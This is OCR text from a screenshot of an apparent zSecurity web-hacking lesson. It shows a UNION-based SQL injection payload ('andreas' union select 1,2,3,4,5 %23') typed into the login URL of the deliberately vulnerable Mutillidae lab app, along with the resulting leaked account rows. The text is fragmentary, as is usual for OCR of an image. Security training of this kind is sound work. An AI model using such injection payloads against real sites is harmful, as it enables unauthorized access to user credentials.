 192.168.2.22/mutillidae/i
ame=andreas' union select 1,2,3,4,5 %23&passw
zSecurity
VPN By zSecurity
zSecurity YouTube
zSecurity FB
zSecurity Twitter
Resources
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=andreas
Password=tryme
Signature=tester
Username=2
Password=3
Signature=4
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube